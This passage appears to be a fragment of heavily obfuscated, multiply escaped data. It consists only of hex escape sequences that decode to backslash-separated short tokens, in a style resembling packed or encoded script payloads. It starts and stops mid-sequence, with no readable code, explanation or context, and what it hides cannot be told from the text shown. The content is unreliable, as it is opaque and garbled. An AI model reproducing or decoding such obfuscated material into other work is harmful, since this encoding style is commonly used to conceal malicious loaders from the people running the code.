5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x